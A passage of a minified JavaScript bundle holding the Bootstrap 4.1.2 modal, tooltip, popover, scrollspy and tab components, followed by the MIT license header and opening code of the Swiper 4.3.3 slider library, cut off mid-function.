Gt._jQueryInterface}, Gt), Yn = (Xt = "modal", ee = "." + (te = "bs.modal"), ne = ($t = e).fn[Xt], ie = {backdrop:!0, keyboard:!0, focus:!0, show:!0}, re = {backdrop:"(boolean|string)", keyboard:"boolean", focus:"boolean", show:"boolean"}, oe = {HIDE:"hide" + ee, HIDDEN:"hidden" + ee, SHOW:"show" + ee, SHOWN:"shown" + ee, FOCUSIN:"focusin" + ee, RESIZE:"resize" + ee, CLICK_DISMISS:"click.dismiss" + ee, KEYDOWN_DISMISS:"keydown.dismiss" + ee, MOUSEUP_DISMISS:"mouseup.dismiss" + ee, MOUSEDOWN_DISMISS:"mousedown.dismiss" + ee, CLICK_DATA_API:"click" + ee + ".data-api"}, se = "modal-scrollbar-measure", ae = "modal-backdrop", le = "modal-open", ce = "fade", he = "show", ue = ".modal-dialog", fe = '[data-toggle="modal"]', de = '[data-dismiss="modal"]', ge = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", _e = ".sticky-top", me = function(){function r(t, e){this._config = this._getConfig(e), this._element = t, this._dialog = t.querySelector(ue), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._scrollbarWidth = 0}var t = r.prototype; return t.toggle = function(t){return this._isShown?this.hide():this.show(t)}, t.show = function(t){var e = this; if (!this._isTransitioning && !this._isShown){$t(this._element).hasClass(ce) && (this._isTransitioning = !0); var n = $t.Event(oe.SHOW, {relatedTarget:t}); $t(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), $t(document.body).addClass(le), this._setEscapeEvent(), this._setResizeEvent(), $t(this._element).on(oe.CLICK_DISMISS, de, function(t){return e.hide(t)}), $t(this._dialog).on(oe.MOUSEDOWN_DISMISS, function(){$t(e._element).one(oe.MOUSEUP_DISMISS, function(t){$t(t.target).is(e._element) && (e._ignoreBackdropClick = !0)})}), this._showBackdrop(function(){return e._showElement(t)}))}}, t.hide = function(t){var e = this; if (t && t.preventDefault(), !this._isTransitioning && this._isShown){var n = $t.Event(oe.HIDE); if ($t(this._element).trigger(n), this._isShown && !n.isDefaultPrevented()){this._isShown = !1; var i = $t(this._element).hasClass(ce); if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), $t(document).off(oe.FOCUSIN), $t(this._element).removeClass(he), $t(this._element).off(oe.CLICK_DISMISS), $t(this._dialog).off(oe.MOUSEDOWN_DISMISS), i){var r = Fn.getTransitionDurationFromElement(this._element); $t(this._element).one(Fn.TRANSITION_END, function(t){return e._hideModal(t)}).emulateTransitionEnd(r)} else this._hideModal()}}}, t.dispose = function(){$t.removeData(this._element, te), $t(window, document, this._element, this._backdrop).off(ee), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null}, t.handleUpdate = function(){this._adjustDialog()}, t._getConfig = function(t){return t = l({}, ie, t), Fn.typeCheckConfig(Xt, t, re), t}, t._showElement = function(t){var e = this, n = $t(this._element).hasClass(ce); this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, n && Fn.reflow(this._element), $t(this._element).addClass(he), this._config.focus && this._enforceFocus(); var i = $t.Event(oe.SHOWN, {relatedTarget:t}), r = function(){e._config.focus && e._element.focus(), e._isTransitioning = !1, $t(e._element).trigger(i)}; if (n){var o = Fn.getTransitionDurationFromElement(this._element); $t(this._dialog).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r()}, t._enforceFocus = function(){var e = this; $t(document).off(oe.FOCUSIN).on(oe.FOCUSIN, function(t){document !== t.target && e._element !== t.target && 0 === $t(e._element).has(t.target).length && e._element.focus()})}, t._setEscapeEvent = function(){var e = this; this._isShown && this._config.keyboard?$t(this._element).on(oe.KEYDOWN_DISMISS, function(t){27 === t.which && (t.preventDefault(), e.hide())}):this._isShown || $t(this._element).off(oe.KEYDOWN_DISMISS)}, t._setResizeEvent = function(){var e = this; this._isShown?$t(window).on(oe.RESIZE, function(t){return e.handleUpdate(t)}):$t(window).off(oe.RESIZE)}, t._hideModal = function(){var t = this; this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function(){$t(document.body).removeClass(le), t._resetAdjustments(), t._resetScrollbar(), $t(t._element).trigger(oe.HIDDEN)})}, t._removeBackdrop = function(){this._backdrop && ($t(this._backdrop).remove(), this._backdrop = null)}, t._showBackdrop = function(t){var e = this, n = $t(this._element).hasClass(ce)?ce:""; if (this._isShown && this._config.backdrop){if (this._backdrop = document.createElement("div"), this._backdrop.className = ae, n && this._backdrop.classList.add(n), $t(this._backdrop).appendTo(document.body), $t(this._element).on(oe.CLICK_DISMISS, function(t){e._ignoreBackdropClick?e._ignoreBackdropClick = !1:t.target === t.currentTarget && ("static" === e._config.backdrop?e._element.focus():e.hide())}), n && Fn.reflow(this._backdrop), $t(this._backdrop).addClass(he), !t)return; if (!n)return void t(); var i = Fn.getTransitionDurationFromElement(this._backdrop); $t(this._backdrop).one(Fn.TRANSITION_END, t).emulateTransitionEnd(i)} else if (!this._isShown && this._backdrop){$t(this._backdrop).removeClass(he); var r = function(){e._removeBackdrop(), t && t()}; if ($t(this._element).hasClass(ce)){var o = Fn.getTransitionDurationFromElement(this._backdrop); $t(this._backdrop).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r()} else t && t()}, t._adjustDialog = function(){var t = this._element.scrollHeight > document.documentElement.clientHeight; !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px")}, t._resetAdjustments = function(){this._element.style.paddingLeft = "", this._element.style.paddingRight = ""}, t._checkScrollbar = function(){var t = document.body.getBoundingClientRect(); this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()}, t._setScrollbar = function(){var r = this; if (this._isBodyOverflowing){var t = [].slice.call(document.querySelectorAll(ge)), e = [].slice.call(document.querySelectorAll(_e)); $t(t).each(function(t, e){var n = e.style.paddingRight, i = $t(e).css("padding-right"); $t(e).data("padding-right", n).css("padding-right", parseFloat(i) + r._scrollbarWidth + "px")}), $t(e).each(function(t, e){var n = e.style.marginRight, i = $t(e).css("margin-right"); $t(e).data("margin-right", n).css("margin-right", parseFloat(i) - r._scrollbarWidth + "px")}); var n = document.body.style.paddingRight, i = $t(document.body).css("padding-right"); $t(document.body).data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px")}}, t._resetScrollbar = function(){var t = [].slice.call(document.querySelectorAll(ge)); $t(t).each(function(t, e){var n = $t(e).data("padding-right"); $t(e).removeData("padding-right"), e.style.paddingRight = n || ""}); var e = [].slice.call(document.querySelectorAll("" + _e)); $t(e).each(function(t, e){var n = $t(e).data("margin-right"); "undefined" != typeof n && $t(e).css("margin-right", n).removeData("margin-right")}); var n = $t(document.body).data("padding-right"); $t(document.body).removeData("padding-right"), document.body.style.paddingRight = n || ""}, t._getScrollbarWidth = function(){var t = document.createElement("div"); t.className = se, document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e}, r._jQueryInterface = function(n, i){return this.each(function(){var t = $t(this).data(te), e = l({}, ie, $t(this).data(), "object" == typeof n && n?n:{}); if (t || (t = new r(this, e), $t(this).data(te, t)), "string" == typeof n){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n](i)} else e.show && t.show(i)})}, s(r, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return ie}}]), r}(), $t(document).on(oe.CLICK_DATA_API, fe, function(t){var e, n = this, i = Fn.getSelectorFromElement(this); i && (e = document.querySelector(i)); var r = $t(e).data(te)?"toggle":l({}, $t(e).data(), $t(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault(); var o = $t(e).one(oe.SHOW, function(t){t.isDefaultPrevented() || o.one(oe.HIDDEN, function(){$t(n).is(":visible") && n.focus()})}); me._jQueryInterface.call($t(e), r, this)}), $t.fn[Xt] = me._jQueryInterface, $t.fn[Xt].Constructor = me, $t.fn[Xt].noConflict = function(){return $t.fn[Xt] = ne, me._jQueryInterface}, me), zn = (ve = "tooltip", Ee = "." + (ye = "bs.tooltip"), Ce = (pe = e).fn[ve], Te = "bs-tooltip", be = new RegExp("(^|\\s)" + Te + "\\S+", "g"), Ae = {animation:!0, template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger:"hover focus", title:"", delay:0, html:!(Ie = {AUTO:"auto", TOP:"top", RIGHT:"right", BOTTOM:"bottom", LEFT:"left"}), selector:!(Se = {animation:"boolean", template:"string", title:"(string|element|function)", trigger:"string", delay:"(number|object)", html:"boolean", selector:"(string|boolean)", placement:"(string|function)", offset:"(number|string)", container:"(string|element|boolean)", fallbackPlacement:"(string|array)", boundary:"(string|element)"}), placement:"top", offset:0, container:!1, fallbackPlacement:"flip", boundary:"scrollParent"}, we = "out", Ne = {HIDE:"hide" + Ee, HIDDEN:"hidden" + Ee, SHOW:(De = "show") + Ee, SHOWN:"shown" + Ee, INSERTED:"inserted" + Ee, CLICK:"click" + Ee, FOCUSIN:"focusin" + Ee, FOCUSOUT:"focusout" + Ee, MOUSEENTER:"mouseenter" + Ee, MOUSELEAVE:"mouseleave" + Ee}, Oe = "fade", ke = "show", Pe = ".tooltip-inner", je = ".arrow", He = "hover", Le = "focus", Re = "click", xe = "manual", We = function(){function i(t, e){if ("undefined" == typeof h)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)"); this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners()}var t = i.prototype; return t.enable = function(){this._isEnabled = !0}, t.disable = function(){this._isEnabled = !1}, t.toggleEnabled = function(){this._isEnabled = !this._isEnabled}, t.toggle = function(t){if (this._isEnabled)if (t){var e = this.constructor.DATA_KEY, n = pe(t.currentTarget).data(e); n || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(e, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger()?n._enter(null, n):n._leave(null, n)} else{if (pe(this.getTipElement()).hasClass(ke))return void this._leave(null, this); this._enter(null, this)}}, t.dispose = function(){clearTimeout(this._timeout), pe.removeData(this.element, this.constructor.DATA_KEY), pe(this.element).off(this.constructor.EVENT_KEY), pe(this.element).closest(".modal").off("hide.bs.modal"), this.tip && pe(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null}, t.show = function(){var e = this; if ("none" === pe(this.element).css("display"))throw new Error("Please use show on visible elements"); var t = pe.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled){pe(this.element).trigger(t); var n = pe.contains(this.element.ownerDocument.documentElement, this.element); if (t.isDefaultPrevented() || !n)return; var i = this.getTipElement(), r = Fn.getUID(this.constructor.NAME); i.setAttribute("id", r), this.element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && pe(i).addClass(Oe); var o = "function" == typeof this.config.placement?this.config.placement.call(this, i, this.element):this.config.placement, s = this._getAttachment(o); this.addAttachmentClass(s); var a = !1 === this.config.container?document.body:pe(document).find(this.config.container); pe(i).data(this.constructor.DATA_KEY, this), pe.contains(this.element.ownerDocument.documentElement, this.tip) || pe(i).appendTo(a), pe(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new h(this.element, i, {placement:s, modifiers:{offset:{offset:this.config.offset}, flip:{behavior:this.config.fallbackPlacement}, arrow:{element:je}, preventOverflow:{boundariesElement:this.config.boundary}}, onCreate:function(t){t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)}, onUpdate:function(t){e._handlePopperPlacementChange(t)}}), pe(i).addClass(ke), "ontouchstart"in document.documentElement && pe(document.body).children().on("mouseover", null, pe.noop); var l = function(){e.config.animation && e._fixTransition(); var t = e._hoverState; e._hoverState = null, pe(e.element).trigger(e.constructor.Event.SHOWN), t === we && e._leave(null, e)}; if (pe(this.tip).hasClass(Oe)){var c = Fn.getTransitionDurationFromElement(this.tip); pe(this.tip).one(Fn.TRANSITION_END, l).emulateTransitionEnd(c)} else l()}}, t.hide = function(t){var e = this, n = this.getTipElement(), i = pe.Event(this.constructor.Event.HIDE), r = function(){e._hoverState !== De && n.parentNode && n.parentNode.removeChild(n), e._cleanTipClass(), e.element.removeAttribute("aria-describedby"), pe(e.element).trigger(e.constructor.Event.HIDDEN), null !== e._popper && e._popper.destroy(), t && t()}; if (pe(this.element).trigger(i), !i.isDefaultPrevented()){if (pe(n).removeClass(ke), "ontouchstart"in document.documentElement && pe(document.body).children().off("mouseover", null, pe.noop), this._activeTrigger[Re] = !1, this._activeTrigger[Le] = !1, this._activeTrigger[He] = !1, pe(this.tip).hasClass(Oe)){var o = Fn.getTransitionDurationFromElement(n); pe(n).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r(); this._hoverState = ""}}, t.update = function(){null !== this._popper && this._popper.scheduleUpdate()}, t.isWithContent = function(){return Boolean(this.getTitle())}, t.addAttachmentClass = function(t){pe(this.getTipElement()).addClass(Te + "-" + t)}, t.getTipElement = function(){return this.tip = this.tip || pe(this.config.template)[0], this.tip}, t.setContent = function(){var t = this.getTipElement(); this.setElementContent(pe(t.querySelectorAll(Pe)), this.getTitle()), pe(t).removeClass(Oe + " " + ke)}, t.setElementContent = function(t, e){var n = this.config.html; "object" == typeof e && (e.nodeType || e.jquery)?n?pe(e).parent().is(t) || t.empty().append(e):t.text(pe(e).text()):t[n?"html":"text"](e)}, t.getTitle = function(){var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title?this.config.title.call(this.element):this.config.title), t}, t._getAttachment = function(t){return Ie[t.toUpperCase()]}, t._setListeners = function(){var i = this; this.config.trigger.split(" ").forEach(function(t){if ("click" === t)pe(i.element).on(i.constructor.Event.CLICK, i.config.selector, function(t){return i.toggle(t)}); else if (t !== xe){var e = t === He?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN, n = t === He?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT; pe(i.element).on(e, i.config.selector, function(t){return i._enter(t)}).on(n, i.config.selector, function(t){return i._leave(t)})}pe(i.element).closest(".modal").on("hide.bs.modal", function(){return i.hide()})}), this.config.selector?this.config = l({}, this.config, {trigger:"manual", selector:""}):this._fixTitle()}, t._fixTitle = function(){var t = typeof this.element.getAttribute("data-original-title"); (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))}, t._enter = function(t, e){var n = this.constructor.DATA_KEY; (e = e || pe(t.currentTarget).data(n)) || (e = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(n, e)), t && (e._activeTrigger["focusin" === t.type?Le:He] = !0), pe(e.getTipElement()).hasClass(ke) || e._hoverState === De?e._hoverState = De:(clearTimeout(e._timeout), e._hoverState = De, e.config.delay && e.config.delay.show?e._timeout = setTimeout(function(){e._hoverState === De && e.show()}, e.config.delay.show):e.show())}, t._leave = function(t, e){var n = this.constructor.DATA_KEY; (e = e || pe(t.currentTarget).data(n)) || (e = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(n, e)), t && (e._activeTrigger["focusout" === t.type?Le:He] = !1), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = we, e.config.delay && e.config.delay.hide?e._timeout = setTimeout(function(){e._hoverState === we && e.hide()}, e.config.delay.hide):e.hide())}, t._isWithActiveTrigger = function(){for (var t in this._activeTrigger)if (this._activeTrigger[t])return!0; return!1}, t._getConfig = function(t){return"number" == typeof (t = l({}, this.constructor.Default, pe(this.element).data(), "object" == typeof t && t?t:{})).delay && (t.delay = {show:t.delay, hide:t.delay}), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), Fn.typeCheckConfig(ve, t, this.constructor.DefaultType), t}, t._getDelegateConfig = function(){var t = {}; if (this.config)for (var e in this.config)this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t}, t._cleanTipClass = function(){var t = pe(this.getTipElement()), e = t.attr("class").match(be); null !== e && e.length && t.removeClass(e.join(""))}, t._handlePopperPlacementChange = function(t){var e = t.instance; this.tip = e.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement))}, t._fixTransition = function(){var t = this.getTipElement(), e = this.config.animation; null === t.getAttribute("x-placement") && (pe(t).removeClass(Oe), this.config.animation = !1, this.hide(), this.show(), this.config.animation = e)}, i._jQueryInterface = function(n){return this.each(function(){var t = pe(this).data(ye), e = "object" == typeof n && n; if ((t || !/dispose|hide/.test(n)) && (t || (t = new i(this, e), pe(this).data(ye, t)), "string" == typeof n)){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Ae}}, {key:"NAME", get:function(){return ve}}, {key:"DATA_KEY", get:function(){return ye}}, {key:"Event", get:function(){return Ne}}, {key:"EVENT_KEY", get:function(){return Ee}}, {key:"DefaultType", get:function(){return Se}}]), i}(), pe.fn[ve] = We._jQueryInterface, pe.fn[ve].Constructor = We, pe.fn[ve].noConflict = function(){return pe.fn[ve] = Ce, We._jQueryInterface}, We), Jn = (qe = "popover", Ke = "." + (Fe = "bs.popover"), Me = (Ue = e).fn[qe], Qe = "bs-popover", Be = new RegExp("(^|\\s)" + Qe + "\\S+", "g"), Ve = l({}, zn.Default, {placement:"right", trigger:"click", content:"", template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}), Ye = l({}, zn.DefaultType, {content:"(string|element|function)"}), ze = "fade", Ze = ".popover-header", Ge = ".popover-body", $e = {HIDE:"hide" + Ke, HIDDEN:"hidden" + Ke, SHOW:(Je = "show") + Ke, SHOWN:"shown" + Ke, INSERTED:"inserted" + Ke, CLICK:"click" + Ke, FOCUSIN:"focusin" + Ke, FOCUSOUT:"focusout" + Ke, MOUSEENTER:"mouseenter" + Ke, MOUSELEAVE:"mouseleave" + Ke}, Xe = function(t){var e, n; function i(){return t.apply(this, arguments) || this}n = t, (e = i).prototype = Object.create(n.prototype), (e.prototype.constructor = e).__proto__ = n; var r = i.prototype; return r.isWithContent = function(){return this.getTitle() || this._getContent()}, r.addAttachmentClass = function(t){Ue(this.getTipElement()).addClass(Qe + "-" + t)}, r.getTipElement = function(){return this.tip = this.tip || Ue(this.config.template)[0], this.tip}, r.setContent = function(){var t = Ue(this.getTipElement()); this.setElementContent(t.find(Ze), this.getTitle()); var e = this._getContent(); "function" == typeof e && (e = e.call(this.element)), this.setElementContent(t.find(Ge), e), t.removeClass(ze + " " + Je)}, r._getContent = function(){return this.element.getAttribute("data-content") || this.config.content}, r._cleanTipClass = function(){var t = Ue(this.getTipElement()), e = t.attr("class").match(Be); null !== e && 0 < e.length && t.removeClass(e.join(""))}, i._jQueryInterface = function(n){return this.each(function(){var t = Ue(this).data(Fe), e = "object" == typeof n?n:null; if ((t || !/destroy|hide/.test(n)) && (t || (t = new i(this, e), Ue(this).data(Fe, t)), "string" == typeof n)){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Ve}}, {key:"NAME", get:function(){return qe}}, {key:"DATA_KEY", get:function(){return Fe}}, {key:"Event", get:function(){return $e}}, {key:"EVENT_KEY", get:function(){return Ke}}, {key:"DefaultType", get:function(){return Ye}}]), i}(zn), Ue.fn[qe] = Xe._jQueryInterface, Ue.fn[qe].Constructor = Xe, Ue.fn[qe].noConflict = function(){return Ue.fn[qe] = Me, Xe._jQueryInterface}, Xe), Zn = (en = "scrollspy", rn = "." + (nn = "bs.scrollspy"), on = (tn = e).fn[en], sn = {offset:10, method:"auto", target:""}, an = {offset:"number", method:"string", target:"(string|element)"}, ln = {ACTIVATE:"activate" + rn, SCROLL:"scroll" + rn, LOAD_DATA_API:"load" + rn + ".data-api"}, cn = "dropdown-item", hn = "active", un = '[data-spy="scroll"]', fn = ".active", dn = ".nav, .list-group", gn = ".nav-link", _n = ".nav-item", mn = ".list-group-item", pn = ".dropdown", vn = ".dropdown-item", yn = ".dropdown-toggle", En = "offset", Cn = "position", Tn = function(){function n(t, e){var n = this; this._element = t, this._scrollElement = "BODY" === t.tagName?window:t, this._config = this._getConfig(e), this._selector = this._config.target + " " + gn + "," + this._config.target + " " + mn + "," + this._config.target + " " + vn, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, tn(this._scrollElement).on(ln.SCROLL, function(t){return n._process(t)}), this.refresh(), this._process()}var t = n.prototype; return t.refresh = function(){var e = this, t = this._scrollElement === this._scrollElement.window?En:Cn, r = "auto" === this._config.method?t:this._config.method, o = r === Cn?this._getScrollTop():0; this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e, n = Fn.getSelectorFromElement(t); if (n && (e = document.querySelector(n)), e){var i = e.getBoundingClientRect(); if (i.width || i.height)return[tn(e)[r]().top + o, n]}return null}).filter(function(t){return t}).sort(function(t, e){return t[0] - e[0]}).forEach(function(t){e._offsets.push(t[0]), e._targets.push(t[1])})}, t.dispose = function(){tn.removeData(this._element, nn), tn(this._scrollElement).off(rn), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null}, t._getConfig = function(t){if ("string" != typeof (t = l({}, sn, "object" == typeof t && t?t:{})).target){var e = tn(t.target).attr("id"); e || (e = Fn.getUID(en), tn(t.target).attr("id", e)), t.target = "#" + e}return Fn.typeCheckConfig(en, t, an), t}, t._getScrollTop = function(){return this._scrollElement === window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}, t._getScrollHeight = function(){return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)}, t._getOffsetHeight = function(){return this._scrollElement === window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}, t._process = function(){var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(), n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), n <= t){var i = this._targets[this._targets.length - 1]; this._activeTarget !== i && this._activate(i)} else{if (this._activeTarget && t < this._offsets[0] && 0 < this._offsets[0])return this._activeTarget = null, void this._clear(); for (var r = this._offsets.length; r--; ){this._activeTarget !== this._targets[r] && t >= this._offsets[r] && ("undefined" == typeof this._offsets[r + 1] || t < this._offsets[r + 1]) && this._activate(this._targets[r])}}}, t._activate = function(e){this._activeTarget = e, this._clear(); var t = this._selector.split(","); t = t.map(function(t){return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'}); var n = tn([].slice.call(document.querySelectorAll(t.join(",")))); n.hasClass(cn)?(n.closest(pn).find(yn).addClass(hn), n.addClass(hn)):(n.addClass(hn), n.parents(dn).prev(gn + ", " + mn).addClass(hn), n.parents(dn).prev(_n).children(gn).addClass(hn)), tn(this._scrollElement).trigger(ln.ACTIVATE, {relatedTarget:e})}, t._clear = function(){var t = [].slice.call(document.querySelectorAll(this._selector)); tn(t).filter(fn).removeClass(hn)}, n._jQueryInterface = function(e){return this.each(function(){var t = tn(this).data(nn); if (t || (t = new n(this, "object" == typeof e && e), tn(this).data(nn, t)), "string" == typeof e){if ("undefined" == typeof t[e])throw new TypeError('No method named "' + e + '"'); t[e]()}})}, s(n, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return sn}}]), n}(), tn(window).on(ln.LOAD_DATA_API, function(){for (var t = [].slice.call(document.querySelectorAll(un)), e = t.length; e--; ){var n = tn(t[e]); Tn._jQueryInterface.call(n, n.data())}}), tn.fn[en] = Tn._jQueryInterface, tn.fn[en].Constructor = Tn, tn.fn[en].noConflict = function(){return tn.fn[en] = on, Tn._jQueryInterface}, Tn), Gn = (In = "." + (Sn = "bs.tab"), An = (bn = e).fn.tab, Dn = {HIDE:"hide" + In, HIDDEN:"hidden" + In, SHOW:"show" + In, SHOWN:"shown" + In, CLICK_DATA_API:"click" + In + ".data-api"}, wn = "dropdown-menu", Nn = "active", On = "disabled", kn = "fade", Pn = "show", jn = ".dropdown", Hn = ".nav, .list-group", Ln = ".active", Rn = "> li > .active", xn = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', Wn = ".dropdown-toggle", Un = "> .dropdown-menu .active", qn = function(){function i(t){this._element = t}var t = i.prototype; return t.show = function(){var n = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && bn(this._element).hasClass(Nn) || bn(this._element).hasClass(On))){var t, i, e = bn(this._element).closest(Hn)[0], r = Fn.getSelectorFromElement(this._element); if (e){var o = "UL" === e.nodeName?Rn:Ln; i = (i = bn.makeArray(bn(e).find(o)))[i.length - 1]}var s = bn.Event(Dn.HIDE, {relatedTarget:this._element}), a = bn.Event(Dn.SHOW, {relatedTarget:i}); if (i && bn(i).trigger(s), bn(this._element).trigger(a), !a.isDefaultPrevented() && !s.isDefaultPrevented()){r && (t = document.querySelector(r)), this._activate(this._element, e); var l = function(){var t = bn.Event(Dn.HIDDEN, {relatedTarget:n._element}), e = bn.Event(Dn.SHOWN, {relatedTarget:i}); bn(i).trigger(t), bn(n._element).trigger(e)}; t?this._activate(t, t.parentNode, l):l()}}}, t.dispose = function(){bn.removeData(this._element, Sn), this._element = null}, t._activate = function(t, e, n){var i = this, r = ("UL" === e.nodeName?bn(e).find(Rn):bn(e).children(Ln))[0], o = n && r && bn(r).hasClass(kn), s = function(){return i._transitionComplete(t, r, n)}; if (r && o){var a = Fn.getTransitionDurationFromElement(r); bn(r).one(Fn.TRANSITION_END, s).emulateTransitionEnd(a)} else s()}, t._transitionComplete = function(t, e, n){if (e){bn(e).removeClass(Pn + " " + Nn); var i = bn(e.parentNode).find(Un)[0]; i && bn(i).removeClass(Nn), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !1)}if (bn(t).addClass(Nn), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), Fn.reflow(t), bn(t).addClass(Pn), t.parentNode && bn(t.parentNode).hasClass(wn)){var r = bn(t).closest(jn)[0]; if (r){var o = [].slice.call(r.querySelectorAll(Wn)); bn(o).addClass(Nn)}t.setAttribute("aria-expanded", !0)}n && n()}, i._jQueryInterface = function(n){return this.each(function(){var t = bn(this), e = t.data(Sn); if (e || (e = new i(this), t.data(Sn, e)), "string" == typeof n){if ("undefined" == typeof e[n])throw new TypeError('No method named "' + n + '"'); e[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), i}(), bn(document).on(Dn.CLICK_DATA_API, xn, function(t){t.preventDefault(), qn._jQueryInterface.call(bn(this), "show")}), bn.fn.tab = qn._jQueryInterface, bn.fn.tab.Constructor = qn, bn.fn.tab.noConflict = function(){return bn.fn.tab = An, qn._jQueryInterface}, qn); !function(t){if ("undefined" == typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || 4 <= e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e), t.Util = Fn, t.Alert = Kn, t.Button = Mn, t.Carousel = Qn, t.Collapse = Bn, t.Dropdown = Vn, t.Modal = Yn, t.Popover = Jn, t.Scrollspy = Zn, t.Tab = Gn, t.Tooltip = zn, Object.defineProperty(t, "__esModule", {value:!0})});
//# sourceMappingURL=bootstrap.min.js.map

/**
  * Swiper 4.3.3
  * Most modern mobile touch slider and framework with hardware accelerated transitions
  * http://www.idangero.us/swiper/
  *
  * Copyright 2014-2018 Vladimir Kharlampidi
  *
  * Released under the MIT License
  *
  * Released on: June 5, 2018
  */
!function(e, t){"object" == typeof exports && "undefined" != typeof module?module.exports = t():"function" == typeof define && define.amd?define(t):e.Swiper = t()}(this, function(){"use strict"; var e = "undefined" == typeof document?{body:{}, addEventListener:function(){}, removeEventListener:function(){}, activeElement:{blur:function(){}, nodeName:""}, querySelector:function(){return null}, querySelectorAll:function(){return[]}, getElementById:function(){return null}, createEvent:function(){return{initEvent:function(){}}}, createElement:function(){return{children:[], childNodes:[], style:{}, setAttribute:function(){}, getElementsByTagName:function(){return[]}}}, location:{hash:""}}:document, t = "undefined" == typeof window?{document:e, navigator:{userAgent:""}, location:{}, history:{}, CustomEvent:function(){return this}, addEventListener:function(){}, removeEventListener:function(){}, getComputedStyle:function(){return{getPropertyValue:function(){return""}}}, Image:function(){}, Date:function(){}, screen:{}, setTimeout:function(){}, clearTimeout:function(){}}:window, i = function(e){for (var t = 0; t < e.length; t += 1)this[t] = e[t]; return this.length = e.length, this}; function s(s, a){var r = [], n = 0; if (s && !a && s instanceof i)return s; if (s)if ("string" == typeof s){var o, l, d = s.trim(); if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0){var h = "div"; for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && 